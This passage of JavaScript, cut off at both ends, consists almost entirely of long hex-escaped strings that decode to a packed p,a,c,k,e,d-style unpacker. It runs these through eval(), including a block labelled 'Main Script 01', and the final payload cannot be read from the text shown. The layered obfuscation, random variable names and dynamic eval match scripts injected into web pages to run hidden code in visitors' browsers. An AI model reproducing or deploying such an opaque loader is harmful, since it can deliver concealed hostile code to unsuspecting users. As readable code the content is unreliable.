61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5